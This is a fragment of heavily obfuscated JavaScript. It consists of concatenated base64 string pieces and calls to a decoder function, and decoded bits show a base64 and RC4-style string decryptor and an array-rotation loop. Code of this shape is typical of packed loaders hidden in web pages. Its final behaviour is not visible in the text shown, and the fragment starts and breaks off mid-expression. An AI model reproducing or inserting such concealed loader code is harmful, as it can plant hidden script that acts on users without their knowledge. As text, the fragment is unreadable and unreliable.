T0JjUU1C'+_0x9554522u(0x2d8)+'Vc1bXR2RycsJ3lKTGJXNXlSJywnV1EvY0'+'94U1BpYScsJ1c3WmRKcWxjTW1rVycsJ1d'+'QWDBXUXVOemEnLCd5bWtSeHNmRScsJ2hL'+_0x9554522u(0x30e)+'zdKZFVtb3pobWtVJywneThvZFdPclpqcS'+'csJ1dSakhXUmhjUUg0JywnYVNvNUZTb1F'+'XT08nLCdXUktyZm1vR3BHJywncUNvUldS'+_0x9554522u(0x2fb)+_0x9554522u(0x362)+'M4ay9DcScsJ3Zta3FzOGtKdEcnLCdqQ28'+'5V1F1emFhJywnZksvZElTa1lCRycsJ1dP'+'WDlXUGkrQXEnLCdXUjRrVzdTSkFxJywnV'+'zVkZFBtb0psQ2tUJywndjhrZWs4a3Z5Ry'+'csJ1dPMXZXTzRtVzd5JywnV1BKZEd2ck1'+'2cScsJ1c1VmNQU2tjV1JLcicsJ24yZGRP'+'OGtrc1cnLCdlU29VV1FHUW5xJywnRm1vW'+_0x9554522u(0x22a)+'NKU2svaWEnLCdXUVdJVzVMN0NHJywnV1J'+'6N1dSNFdXN0MnLCdld3BkSlNrZnpXJywn'+'cGRKY1R2WHcnLCdXNjhNa1NrVFc1YScsJ'+'1c1TmRSR1pjUFNrWCcsJ3NOeGROOG9EV1'+'F5JywnZldw')+('Y1NzaVonLCdXNHhkVklXMHRXJywnV1JWZ'+'EtxTmRMbW9FJywneThrMmdDazRGVycsJ2'+_0x9554522u(0x2dc)+'naUo3Y1ZKVzMnLCdXNnpKaENvTnlXJywn'+'bDhvbVdSYVNhYScsJ2tOeGRWSDNkSkcnL'+'CdXUVpkUktCY0hDb3UnLCdxQ2s0Qm1rME'+_0x9554522u(0x294)+'XJywndjB4Y044b05XNTQnLCdXUE5kSVlC'+'ZE1Tb0cnLCdXUGUrRG1rQkJHJywnV1J2V'+'1dQeS9XNHEnLCdCMGxkVW1vS1dPaScsJ1'+_0x9554522u(0x2d2)+'sJ1c2eXVXUEpkTGRpJywnV1BwZFBMQmNS'+_0x9554522u(0x237)+'FJjVGRtJywnejhvOGVmajknLCduU28wRT'+'hvUVdRbScsJ1dSbXpjZkM1JywneENvOWg'+'wVFgnLCdnZHBjS2JhSycsJ2d2UmRPWXBk'+'UUcnLCdubWtnejhrcWJXJywnekNvZW8wV'+_0x9554522u(0x1eb)+_0x9554522u(0x1f4)+_0x9554522u(0x23b)+'V09qOURxJywnamhGY08wTmNMcScsJ1c0Y'+'UNXT2xkR0lhJywnV1FwZEhxcGRJOG9mJy'+'wnd1NvdWplcmgnLCdXT3BkUmVaY1Btby8'+_0x9554522u(0x279)+'YScsJ2xnVmNPeFJjVXEnLCdXUGxjVjhrV'+'nRtb3NXUWZRV1JGZE04a2xXT2JrJywnV0'+_0x9554522u(0x261)+'zOTM3NTNmKGEsYil7YT1hLTB4OTc7dmFy'+'IGM9XzB4OTM5Mzc1M2VbYV07aWYoXzB4O'+_0x9554522u(0x312)+'ZpbmVkKXt2')+('YXIgZD1mdW5jdGlvbihpKXt2YXIgaj0nY'+'WJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eX'+'pBQkNERUZHSElKS0xNTk9QUVJTVFVWV1h'+'ZWjAxMjM0NTY3ODkrLz0nO3ZhciBrPScn'+_0x9554522u(0x1c1)+_0x9554522u(0x265)+'09bCUweDQ/bSoweDQwK246bixsKyslMHg'+'0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29k'+'ZSddKDB4ZmYmbT4+KC0weDIqbCYweDYpK'+'ToweDApe249alsnaW5kZXhPZiddKG4pO3'+'1yZXR1cm4gazt9O3ZhciBoPWZ1bmN0aW9'+'uKGwsbSl7dmFyIG49W10sbz0weDAscCxx'+_0x9554522u(0x397)+_0x9554522u(0x2e1)+_0x9554522u(0x257)+'vZGVBdCddKHUpWyd0b1N0cmluZyddKDB4'+_0x9554522u(0x33b)+'WNvZGVVUklDb21wb25lbnQocik7dmFyIH'+'Q7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXt'+'uW3RdPXQ7fWZvcih0PTB4MDt0PDB4MTAw'+'O3QrKyl7bz0obytuW3RdK21bJ2NoYXJDb'+'2RlQXQnXSh0JW1bJ2xlbmd0aCddKSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+'dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YXIg'+'dz0weDA7dzxsWydsZW5ndGgnXTt3Kyspe'+'3Q9KHQrMHgxKSUweDEwMCxvPShvK25bdF'+_0x9554522u(0x2d9)+'sbltvXT1wLHErPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10obFsnY2hhckNvZGVBdCddK'+_0x9554522u(0x2eb)+'t9cmV0dXJu')+('IHE7fTtfMHg5MzkzNzUzZlsnbUx2eW1XJ'+'109aCxfMHg5MzkzNzUzZlsnVW95eE5xJ1'+'09e30sXzB4OTM5Mzc1M2ZbJ3pWZUhNcid'+_0x9554522u(0x337)+'WzB4MF0sZj1hK2UsZz1fMHg5MzkzNzUzZ'+'lsnVW95eE5xJ11bZl07aWYoZz09PXVuZG'+_0x9554522u(0x263)+'NRUlCZyddPT09dW5kZWZpbmVkKXt2YXIg'+_0x9554522u(0x246)+'nMnXT1qLHRoaXNbJ3hHWVprbSddPVsweD'+'EsMHgwLDB4MF0sdGhpc1snQUJoQ0ZxJ10'+'9ZnVuY3Rpb24oKXtyZXR1cm4nbmV3U3Rh'+'dGUnO30sdGhpc1snbnpEd3NHJ109J1x4N'+_0x9554522u(0x2f4)+_0x9554522u(0x37f)+_0x9554522u(0x33a)+'MjJdOz9ceDIwKn0nO307aVsncHJvdG90e'+_0x9554522u(0x2b1)+_0x9554522u(0x30f)+'uekR3c0cnXSt0aGlzWydJdFdIV3YnXSks'+'az1qWyd0ZXN0J10odGhpc1snQUJoQ0ZxJ'+'11bJ3RvU3RyaW5nJ10oKSk/LS10aGlzWy'+'d4R1laa20nXVsweDFdOi0tdGhpc1sneEd'+'ZWmttJ11bMHgwXTtyZXR1cm4gdGhpc1sn'+'d2J4eU5MJ10oayk7fSxpWydwcm90b3R5c'+'GUnXVsnd2J4eU5MJ109ZnVuY3Rpb24oai'+'l7aWYoIUJvb2xlYW4ofmopKXJldHVybiB'+'qO3JldHVybiB0aGlzWydPT2FvVW0nXSh0'+_0x9554522u(0x3b2)+'3R5cGUnXVsnT09hb1VtJ109ZnVuY3Rpb2'+_0x9554522u(0x18a))+('KHZhciBrPTB4MCxsPXRoaXNbJ3hHWVprb'+'SddWydsZW5ndGgnXTtrPGw7aysrKXt0aG'+_0x9554522u(0x315)+_0x9554522u(0x2c6)+'KSkpLGw9dGhpc1sneEdZWmttJ11bJ2xlb'+'md0aCddO31yZXR1cm4gaih0aGlzWyd4R1'+'laa20nXVsweDBdKTt9LG5ldyBpKF8weDk'+'zOTM3NTNmKVsnSUdLaHdYJ10oKSxfMHg5'+'MzkzNzUzZlsnRE1FSUJnJ109ISFbXTt9Y'+'z1fMHg5MzkzNzUzZlsnbUx2eW1XJ10oYy'+'xiKSxfMHg5MzkzNzUzZlsnVW95eE5xJ11'+'bZl09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7'+'fShmdW5jdGlvbihhLGIpe3ZhciBGPV8we'+'DkzOTM3NTNmO3doaWxlKCEhW10pe3RyeX'+'t2YXIgYz0tcGFyc2VJbnQoRigweDMzMyw'+'nJTgkZicpKSotcGFyc2VJbnQoRigweGE5'+'LCdLdCNWJykpKy1wYXJzZUludChGKDB4M'+'mRlLCdtXWxNJykpK3BhcnNlSW50KEYoMH'+'gzYmEsJ21dbE0nKSkrcGFyc2VJbnQoRig'+'weDIzZCwncnVMTycpKSotcGFyc2VJbnQo'+'RigweDMyZCwnRFVaKScpKStwYXJzZUlud'+'ChGKDB4MWQxLCdGVGh0JykpKi1wYXJzZU'+_0x9554522u(0x344)+'lSW50KEYoMHg0OTAsJ2hwM0AnKSkrLXBh'+'cnNlSW50KEYoMHgyMjIsJ1RVcXAnKSkqL'+_0x9554522u(0x289)+'k7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0'+'Y2goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J'+'10oKSk7fX19KF8weDkzOTM3NTNlLDB4NT'+'gzYTQpLCFm')+('dW5jdGlvbigpe3ZhciBHPV8weDkzOTM3N'+'TNmLGU9e307ZVtHKDB4NzRiLCdtd3lpJy'+'ldPUcoMHgzMGQsJ11TNEknKStHKDB4NGU'+'wLCdlQ2Y1JyksZVtHKDB4NmYzLCdUVXFw'+'JyldPWZ1bmN0aW9uKHEscixzKXtyZXR1c'+'m4gcShyLHMpO30sZVtHKDB4NjZlLCdoSm'+'RrJyldPWZ1bmN0aW9uKHEpe3JldHVybiB'+'xKCk7fSxlW0coMHgxYjcsJ11TNEknKV09'+_0x9554522u(0x20c)+'2hKZGsnKStHKDB4MTdlLCdXQWZ1JykrRy'+'gweDQxMCwnTyFZKScpK0coMHhjZCwnZCU'+_0x9554522u(0x20d)+_0x9554522u(0x248)+'jt9LGVbRygweDI5YywnTyFZKScpXT1HKD'+'B4M2FjLCdYb2s0JykrRygweDVlMywnJTg'+'kZicpLGVbRygweDJmMywnZGFbZicpXT1m'+'dW5jdGlvbihxLHIpe3JldHVybiBxPT09c'+_0x9554522u(0x183)+'B4YWMsJ2hKZGsnKSsndCcsZVtHKDB4NDR'+'mLCdkbFFEJyldPUcoMHhmMCwnbV1sTScp'+'K0coMHgyNWQsJ0hpY0snKSxlW0coMHgxM'+'zcsJ2FoVDYnKV09ZnVuY3Rpb24ocSl7cm'+_0x9554522u(0x32e)+'aKScpXT1mdW5jdGlvbihxLHIpe3JldHVy'+'biBxPHI7fSxlW0coMHg1OTEsJyViRW8nK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'49cjt9LGVbRygweDY2MywnZFJQVicpXT1'+_0x9554522u(0x317)+'O30sZVtHKDB4NDljLCdUVXFwJyldPWZ1b'+_0x9554522u(0x39a)+'VbRygweDVk')+('OSwnUnMxcycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxlW0coMHgxZGEsJ0'+_0x9554522u(0x354)+_0x9554522u(0x26b)+'KClnJykrRygweDUyOSwnUVhsaicpK0coM'+'HgyNWMsJ1RVcXAnKStHKDB4NTljLCdoSm'+'RrJykrRygweDM5ZiwncmRQQycpK0coMHh'+_0x9554522u(0x224)+'KStHKDB4ZGIsJ11qSGsnKSxlW0coMHgyN'+'zUsJ3JkUEMnKV09RygweDMxNSwnQDdASi'+'cpK0coMHgxODcsJyViRW8nKStHKDB4NDM'+_0x9554522u(0x260)+'K0coMHgyNmYsJ1RVcXAnKStHKDB4NGU0L'+'CdkYVtmJykrRygweDE1OSwnWV5UVycpK0'+'coMHg3NWYsJ1dBZnUnKStHKDB4Njg3LCd'+'GVGh0JykrRygweDMyZSwnIUVHVicpK0co'+_0x9554522u(0x247)+_0x9554522u(0x376)+_0x9554522u(0x2ab)+_0x9554522u(0x28c)+'cm4gcShyKTt9LGVbRygweDIxNiwnWV5UV'+_0x9554522u(0x191)+_0x9554522u(0x24a)+'nKStHKDB4NzMzLCdkbFFEJykrRygweGNj'+'LCdoSmRrJykrRygweDRiNCwnTyFZKScpK'+'0coMHg3MDUsJ11TNEknKStHKDB4MTMzLC'+'ddUzRJJykrRygweDNhZCwnaHAzQCcpK0c'+'oMHgxZjIsJyU4JGYnKStHKDB4NTM2LCdt'+'XWxNJykrRygweDZkOSwncFcpcycpK0coM'+'HgzNjcsJ2RSUFYnKStHKDB4NGU3LCddUz'+_0x9554522u(0x1dc))+('eDI3NywnMVohSicpK0coMHgxYTYsJyhSM'+_0x9554522u(0x1a9)+'M3YiwnSjZTRicpK0coMHgzMGYsJyFFR1Y'+'nKStHKDB4NTE2LCdAN0BKJykrRygweDMx'+'OCwnTDZCRycpK0coMHgzZjMsJ213eWknK'+_0x9554522u(0x359)+'wncmRQQycpK0coMHgzYTQsJ1hvazQnKSt'+'HKDB4MzllLCc2KipRJykrRygweDUzZiwn'+'NioqUScpK0coMHg0ODUsJ2lHY1InKStHK'+'DB4NThmLCdUKlNlJykrRygweDMyNywnZU'+'NmNScpK0coMHgyM2EsJ1JzMXMnKStHKDB'+'4Mzg5LCdkbFFEJykrRygweDQyMSwnVFVx'+_0x9554522u(0x25a)+'TVkLCcwQGcxJykrRygweDFlZCwnZjVbJi'+'cpK0coMHg0ZjUsJ0A3QEonKStHKDB4OWQ'+'sJ0o2U0YnKStHKDB4NjA0LCdmNVsmJykr'+'RygweDM0MSwnbTJaUicpK0coMHgyOGQsJ'+'1JzMXMnKStHKDB4M2JmLCdydUxPJykrRy'+_0x9554522u(0x184)+'hTCcpK0coMHg0OTksJ3VNY3onKStHKDB4'+'NTg3LCdGVGh0JykrRygweDNhZSwncFcpc'+_0x9554522u(0x2c4)+'EsJ3BXKXMnKStHKDB4NzU1LCdUVXFwJyk'+'rRygweDZkMiwnS2tzeScpK0coMHg2NTYs'+'J3VNY3onKStHKDB4MTVmLCdyZFBDJykrR'+_0x9554522u(0x181)+'hpY0snKStHKDB4MTFhLCclOCRmJykrRyg'+_0x9554522u(0x1e6)+'VicpK0coMHgxOTYsJ1FYbGonKStHKDB4M'+'zA3LCckcChDJykrRygweDViNCwnXWpIay'+'cpK0coMHg3')+(_0x9554522u(0x38b)+_0x9554522u(0x304)+'EsJ2QlIUwnKStHKDB4NDA3LCdmNVsmJyk'+_0x9554522u(0x389)+_0x9554522u(0x329)+'ygweDY0YSwnS2tzeScpK0coMHgyOWYsJ2'+_0x9554522u(0x32c)+'weDQ0OCwnZUNmNScpK0coMHgyNzMsJ11T'+'NEknKStHKDB4NmYyLCdAN0BKJykrRygwe'+_0x9554522u(0x373)+'cpK0coMHgxOWIsJ2QlIUwnKStHKDB4NTV'+'iLCc2KipRJykrRygweDNmYSwnZGxRRCcp'+'K0coMHg0N2UsJ0w2QkcnKStHKDB4MzIxL'+_0x9554522u(0x1d0)+_0x9554522u(0x1e1)+'0I1YnKStHKDB4MzhjLCdXQWZ1JykrRygw'+_0x9554522u(0x2d3)+'GsnKStHKDB4NzVhLCdLa3N5JykrRygweD'+'U3MCwnTDZCRycpK0coMHhkMiwnJTJLSCc'+'pK0coMHgzYTAsJzYqKlEnKStHKDB4M2Iz'+_0x9554522u(0x24c)+'0coMHg2YzgsJ2Y1WyYnKStHKDB4MzAzLC'+'dkJSFMJykrRygweDUyMiwnWV5UVycpK0c'+'oMHg1YmUsJ2QlIUwnKStHKDB4YTEsJyRw'+'KEMnKStHKDB4NDE0LCdRWGxqJykrRygwe'+_0x9554522u(0x27c)+'cnKStHKDB4M2M2LCdkbFFEJykrRygweDZ'+_0x9554522u(0x26f)+'K0coMHg2N2QsJ11TNEknKStHKDB4MzY5L'+_0x9554522u(0x1ae)+'coMHg3MmMs')+('J2hKZGsnKStHKDB4MWY4LCclOCRmJykrR'+_0x9554522u(0x229)+'UyS0gnKStHKDB4NzA0LCchRUdWJykrRyg'+'weDUxYiwnc0R4VicpK0coMHg2OWQsJyoo'+'JDAnKStHKDB4MmEyLCdyZFBDJykrRygwe'+'DVhNSwnKFIyaicpK0coMHg1ZGIsJ2hwM0'+'AnKStHKDB4NjZiLCckcChDJykrRygweDE'+'4YSwnS2tzeScpK0coMHg1NWUsJ28oKWcn'+_0x9554522u(0x1aa)+_0x9554522u(0x352)+'tHKDB4MWQ5LCdMNkJHJykrRygweDFhYSw'+'nWG9rNCcpK0coMHgyMTgsJ3NEeFYnKStH'+'KDB4M2I5LCdkJSFMJykrRygweDQ2MSwnY'+'WhUNicpK0coMHgzNDQsJ0t0I1YnKStHKD'+_0x9554522u(0x29a)+'nMScpK0coMHg2NDAsJ0o2U0YnKStHKDB4'+_0x9554522u(0x1bf)+_0x9554522u(0x1a2)+_0x9554522u(0x1ee)+_0x9554522u(0x267)+'J0hpY0snKStHKDB4MTQ5LCdvKClnJykrR'+'ygweDVjZCwnbV1sTScpK0coMHg0ZTEsJ3'+_0x9554522u(0x331)+'weDE4NSwnYWhUNicpK0coMHg1NWMsJ3VN'+'Y3onKStHKDB4NmJhLCdZXlRXJykrRygwe'+_0x9554522u(0x30d)+'0nKStHKDB4NGMzLCcwQGcxJykrRygweDM'+'wNiwnZGxRRCcpK0coMHg3MWMsJ21dbE0n'+_0x9554522u(0x1d8)+'SwnZGFbZicpK0coMHhlZSwnMEBnMScpK0'+_0x9554522u(0x1ca))+('J2hwM0AnKStHKDB4NzU2LCdocDNAJykrR'+'ygweGM0LCdRM2NXJykrRygweDY5MCwnZG'+'xRRCcpK0coMHg1ZjEsJ2VDZjUnKStHKDB'+'4NjVmLCdSczFzJykrRygweDU5NCwnaHAz'+'QCcpK0coMHgzNDcsJ0w2QkcnKStHKDB4N'+'TNlLCddUzRJJykrRygweDFjYSwnVCpTZS'+_0x9554522u(0x1be)+'0LCdPIVkpJykrRygweGFhLCdRM2NXJykr'+'RygweDIzOCwnUVhsaicpK0coMHg2MzgsJ'+'1EzY1cnKStHKDB4NWZlLCclOCRmJykrRy'+'gweDJkYSwnM1tneicpK0coMHgyY2QsJ2R'+'SUFYnKStHKDB4ZDgsJ0ZUaHQnKStHKDB4'+'NDVmLCdtMlpSJykrRygweDRkNSwncmRQQ'+'ycpK0coMHg2YjYsJ3VNY3onKStHKDB4MT'+'YyLCdmNVsmJykrRygweGMxLCdLa3N5Jyk'+'rRygweDYwOCwnIUVHVicpK0coMHgxNTYs'+'JyUyS0gnKStHKDB4NDc4LCcxWiFKJykrR'+'ygweDJkYiwnS2tzeScpK0coMHgxMTAsJz'+'FaIUonKStHKDB4NzRjLCddUzRJJykrRyg'+'weDI5OSwnS3QjVicpK0coMHg0OTQsJzNb'+'Z3onKStHKDB4MTBiLCdtd3lpJykrRygwe'+'DZmYiwnXVM0SScpK0coMHgxMWQsJ1QqU2'+'UnKStHKDB4MTlhLCdtd3lpJykrRygweDQ'+'zNywnYWhUNicpK0coMHgzYTEsJzFaIUon'+_0x9554522u(0x293)+'ywnTDZCRycpK0coMHg1ZjgsJ3VNY3onKS'+_0x9554522u(0x2e8)+'nVCpTZScpK0coMHgxMTUsJzBAZzEnKStH'+'KDB4MTQ1LCdEVVopJykrKEcoMHg1YWEsJ'+'0ZUaHQnKStHKDB4MmUwLCdocDNAJykrRy'+_0x9554522u(0x198))+('M1tneicpK0coMHg2ZTksJ0trc3knKStHK'+'DB4Mzg3LCdGVGh0JykrRygweDY3YywnJH'+'AoQycpK0coMHgyZmIsJ0A3QEonKStHKDB'+'4NDAyLCdocDNAJykrRygweDFiZiwnbygp'+'ZycpK0coMHg2NWQsJyooJDAnKStHKDB4N'+'DNiLCdlQ2Y1JykrRygweDM2MywnTDZCRy'+'cpK0coMHgzYjAsJyU4JGYnKStHKDB4M2Q'+'yLCdKNlNGJykrRygweDQ2MiwnIUVHVicp'+'K0coMHg1N2EsJ0RVWiknKStHKDB4NDg5L'+'CcxWiFKJykrRygweDE2NywnUTNjVycpK0'+'coMHgxM2MsJ08hWSknKStHKDB4NDMzLCd'+'wVylzJykrRygweDM5YiwnKigkMCcpK0co'+'MHg0MDgsJ2RSUFYnKStHKDB4MmIyLCclO'+'CRmJykrRygweDFiZCwnRFVaKScpK0coMH'+_0x9554522u(0x29b)+_0x9554522u(0x21b)+'ZWUsJ0o2U0YnKStHKDB4MjMyLCcxWiFKJ'+_0x9554522u(0x210)+_0x9554522u(0x307)+'rRygweGIzLCdEVVopJykrRygweGE0LCdZ'+'XlRXJykrRygweDM3MSwnJTgkZicpK0coM'+'HgzZDUsJ0RVWiknKStHKDB4MWZjLCdMNk'+'JHJykrRygweDE4NiwnZFJQVicpK0coMHg'+'1NTgsJ11TNEknKStHKDB4NTc2LCdzRHhW'+'JykrRygweDFlOCwnVFVxcCcpK0coMHgzM'+'WYsJyUyS0gnKStHKDB4NGY2LCdkbFFEJy'+_0x9554522u(0x1c9)+_0x9554522u(0x34f)+'RygweDUzNSwnWV5UVycpK0coMHgzMWUsJ'+'3BXKXMnKStHKDB4NDYwLCdoSmRrJykrRy'+_0x9554522u(0x179))+('aHAzQCcpK0coMHg2YTksJ1leVFcnKStHK'+'DB4NTY2LCdXQWZ1JykrRygweDQ5ZCwnTD'+_0x9554522u(0x1ab)+'4NzMyLCd1TWN6JykrRygweDRjZiwnaHAz'+'QCcpK0coMHg1MTEsJ0t0I1YnKStHKDB4N'+'TQzLCdIaWNLJykrRygweDJiYiwnS3QjVi'+'cpK0coMHg2ZWEsJ1JzMXMnKStHKDB4Mzg'+'yLCdIaWNLJykrRygweDVhMSwnXWpIaycp'+'K0coMHg0NTAsJ2QlIUwnKStHKDB4NDI3L'+_0x9554522u(0x2b4)+'coMHgyMjMsJyhSMmonKStHKDB4NzBiLCd'+'lQ2Y1JykrRygweDZhYiwnJTgkZicpK0co'+'MHg1NjEsJ21dbE0nKStHKDB4NTVmLCdMN'+_0x9554522u(0x19e)+'g0ZmYsJzYqKlEnKStHKDB4MWI2LCdkYVt'+'mJykrRygweDQ3ZCwnWG9rNCcpK0coMHg0'+'ZWYsJ1leVFcnKStHKDB4NWI2LCdtXWxNJ'+'ykrRygweGJjLCdMNkJHJykrRygweDZlMS'+'wnKigkMCcpK0coMHgzNmUsJ0ZUaHQnKSt'+'HKDB4YjksJ3J1TE8nKStHKDB4NWYzLCdt'+'XWxNJykrRygweDEyNCwnaEpkaycpK0coM'+'HgzOGEsJ2lHY1InKStHKDB4MTUzLCdvKC'+'lnJykrRygweDRmNCwnS2tzeScpK0coMHg'+_0x9554522u(0x2b7)+_0x9554522u(0x225)+_0x9554522u(0x323)+'krRygweDY0ZiwnTyFZKScpK0coMHg1YTA'+'sJ0o2U0YnKStHKDB4MTM4LCdYb2s0Jykr'+'RygweDIwZSwnKFIyaicpK0coMHgxNDcsJ'+_0x9554522u(0x310)+'gweDc1Yiwn')+(_0x9554522u(0x190)+'DB4NDkxLCddUzRJJykrRygweDIzNywnTD'+_0x9554522u(0x256)+'4NzUzLCdYb2s0JykrRygweDc1NywnUTNj'+'VycpK0coMHhkYSwnZCUhTCcpK0coMHgyY'+'zEsJyViRW8nKStHKDB4NzJhLCdPIVkpJy'+'krRygweDVhZSwnIUVHVicpK0coMHg1NjA'+'sJ20yWlInKStHKDB4NTlmLCdoSmRrJykr'+'RygweDMxMSwnUVhsaicpK0coMHg1YTYsJ'+_0x9554522u(0x3aa)+'gweDVmYSwnUnMxcycpK0coMHgyNDQsJ1h'+_0x9554522u(0x3a8)+_0x9554522u(0x313)+'XMnKStHKDB4NzA2LCchRUdWJykrRygweD'+'IxMywnc0R4VicpK0coMHgyYmQsJ1EzY1c'+_0x9554522u(0x374)+'ZSwnKFIyaicpK0coMHgxY2YsJ0hpY0snK'+'StHKDB4MjA3LCdAN0BKJykrRygweDEyOC'+'wnUVhsaicpK0coMHg1NzcsJ3J1TE8nKSt'+'HKDB4NmRmLCddakhrJykrRygweDZhNiwn'+'SjZTRicpK0coMHgzZTgsJ1JzMXMnKStHK'+'DB4NTU5LCdkYVtmJykrRygweDUwYywnZj'+'VbJicpK0coMHg2NmMsJ3NEeFYnKStHKDB'+'4MWUzLCdtXWxNJykrRygweDEyMiwnJTgk'+'ZicpK0coMHgzZGIsJ08hWSknKStHKDB4M'+'zRjLCdtXWxNJykrRygweDFmZiwnS2tzeS'+'cpK0coMHgyYzUsJ1leVFcnKStHKDB4NDM'+'1LCc2KipRJykrRygweDExYiwnYWhUNicp'+'K0coMHgyZTQsJ3J1TE8nKStHKDB4MTExL'+'CclYkVvJykrRygweDRiNSwnV0FmdScpK0'+'coMHg2NDcs')+('J0A3QEonKStHKDB4MjAxLCcwQGcxJykrR'+'ygweDU4YiwnS2tzeScpK0coMHgxYTIsJy'+'ViRW8nKStHKDB4Njk2LCdLdCNWJykrRyg'+'weDU2NSwnRFVaKScpK0coMHgxZWIsJzBA'+'ZzEnKStHKDB4NjdmLCdSczFzJykrRygwe'+'GQxLCdGVGh0JykrRygweDIyMCwnXWpIay'+'cpK0coMHg2ODEsJyRwKEMnKStHKDB4NGQ'+'xLCdUKlNlJykrRygweDVkNCwndU1jeicp'+'K0coMHgzNjEsJ08hWSknKStHKDB4NWY1L'+'CclMktIJykrRygweDI2NywnZGFbZicpK0'+'coMHgzNzQsJ2VDZjUnKStHKDB4ZjYsJ1l'+_0x9554522u(0x363)+_0x9554522u(0x31c)+'WcnKStHKDB4NTIzLCdoSmRrJykrRygweD'+'RkMiwnUVhsaicpK0coMHg1NjksJ20yWlI'+'nKStHKDB4NjYxLCdSczFzJykrRygweGY1'+'LCdRM2NXJykrRygweDQ3YiwncFcpcycpK'+'0coMHg1NGUsJ0A3QEonKStHKDB4ZTksJ2'+'RhW2YnKStHKDB4NzFlLCdPIVkpJykrRyg'+'weDUxZSwnbXd5aScpK0coMHg1MDMsJzNb'+'Z3onKStHKDB4MWRlLCdocDNAJykrRygwe'+_0x9554522u(0x305)+_0x9554522u(0x2e3)+'mYiwnbXd5aScpK0coMHg0MjYsJ0w2Qkcn'+'KStHKDB4NjYwLCdKNlNGJykrRygweDcyO'+_0x9554522u(0x3a2)+'tHKDB4NjgwLCdRM2NXJykrRygweDNjYyw'+'nWV5UVycpK0coMHg0MGYsJ213eWknKStH'+'KDB4NWZkLCdRM2NXJykrRygweDM3ZCwnU'+'TNjVycpK0coMHg1NzMsJ0t0I1YnKStHKD'+'B4YTcsJ2lH')+('Y1InKStHKDB4M2NhLCcwQGcxJykrRygwe'+_0x9554522u(0x370)+'MnKStHKDB4NmQxLCcqKCQwJykrRygweDE'+_0x9554522u(0x3bb)+'KStHKDB4MzY4LCdXQWZ1JykrRygweDRmO'+'SwnVCpTZScpK0coMHg2ODYsJyRwKEMnKS'+'krKEcoMHg1YzIsJyUyS0gnKStHKDB4MzN'+_0x9554522u(0x39e)+_0x9554522u(0x361)+'CdyZFBDJykrRygweDQzYSwnZjVbJicpK0'+'coMHgzZDQsJ213eWknKStHKDB4ZjEsJyU'+'yS0gnKStHKDB4NGJhLCdtMlpSJykrRygw'+'eDQ4ZiwnJTJLSCcpK0coMHhmMiwnaUdjU'+'icpK0coMHg1NTYsJ2RhW2YnKStHKDB4Nz'+'A3LCdwVylzJykrRygweGUzLCdXQWZ1Jyk'+'rRygweDQ3ZiwnZGFbZicpK0coMHgyYzQs'+_0x9554522u(0x2a9)+'ygweDRjZSwnKFIyaicpK0coMHg1NjMsJz'+'NbZ3onKStHKDB4NWU4LCckcChDJykrRyg'+'weDU1ZCwnJTgkZicpK0coMHgyODIsJ2hw'+'M0AnKStHKDB4NTU0LCdvKClnJykrRygwe'+_0x9554522u(0x23e)+'8nKStHKDB4MjE3LCcoUjJqJykrRygweDQ'+'zZiwnM1tneicpK0coMHgzMDgsJ21dbE0n'+_0x9554522u(0x21f)+_0x9554522u(0x2c9)+_0x9554522u(0x29e)+'naUdjUicpK0coMHgzZDMsJ2RSUFYnKStH'+'KDB4ZDUsJyhSMmonKStHKDB4Mzc2LCdGV'+'Gh0JykrRygweDY0NSwnWG9rNCcpK0coMH'+'g0YzYsJ0w2')+('QkcnKStHKDB4NDYzLCdocDNAJykrRygwe'+_0x9554522u(0x2c8)+_0x9554522u(0x187)+_0x9554522u(0x2f0)+_0x9554522u(0x358)+'ywnKFIyaicpK0coMHgyMzksJ2QlIUwnKS'+'tHKDB4NDg3LCdocDNAJykrRygweDM2NSw'+_0x9554522u(0x37a)+_0x9554522u(0x219)+'DdASicpK0coMHg0MTEsJ0w2QkcnKStHKD'+'B4M2M4LCdKNlNGJykrRygweDYzNywnWV5'+'UVycpK0coMHg0OTMsJ21dbE0nKStHKDB4'+_0x9554522u(0x29c)+'icpK0coMHgyNmMsJ1FYbGonKStHKDB4NT'+'QxLCddakhrJykrRygweDY1OSwnUnMxcyc'+'pK0coMHgyY2UsJyFFR1YnKStHKDB4Mzcz'+'LCdYb2s0JykrRygweDZjMiwnUnMxcycpK'+'0coMHhlOCwnS2tzeScpK0coMHgzMmIsJ1'+'leVFcnKStHKDB4NGQ4LCdRWGxqJykrRyg'+_0x9554522u(0x27d)+'WSknKStHKDB4NWM1LCdzRHhWJykrRygwe'+'DYxNCwnJTJLSCcpK0coMHgyMzEsJ1RVcX'+_0x9554522u(0x303)+'yMSwnZCUhTCcpK0coMHg1OGEsJ0hpY0sn'+_0x9554522u(0x31b)+'SwnS2tzeScpK0coMHg2MGUsJ1pLJSUnKS'+_0x9554522u(0x188)+'ncFcpcycpK0coMHgzMTIsJ0ZUaHQnKStH'+'KDB4NmZjLCdKNlNGJykrRygweDUwYiwnb'+'V1sTScpK0coMHgxMTMsJyhSMmonKStHKD'+'B4MWU0LCck')+('cChDJykrRygweGFmLCdXQWZ1JykrRygwe'+'GIwLCdSczFzJykrRygweDQwYiwnYWhUNi'+'cpK0coMHgyYzcsJ0ZUaHQnKStHKDB4MWI'+'4LCdZXlRXJykrRygweGMyLCdZXlRXJykr'+_0x9554522u(0x3b5)+'2hKZGsnKStHKDB4MmFjLCclOCRmJykrRy'+'gweDJhMywnZGxRRCcpK0coMHgzY2YsJ3J'+'1TE8nKStHKDB4MmE5LCdoSmRrJykrRygw'+'eDZhZCwnMEBnMScpK0coMHg0NzQsJ1RVc'+'XAnKStHKDB4NWIzLCdMNkJHJykrRygweD'+'VmMCwnaUdjUicpK0coMHg1NGMsJyU4JGY'+_0x9554522u(0x2a4)+'YywnTyFZKScpK0coMHg2NWMsJ1RVcXAnK'+'StHKDB4YWUsJ3JkUEMnKStHKDB4Njk4LC'+'dPIVkpJykrRygweDI4ZSwnMEBnMScpK0c'+_0x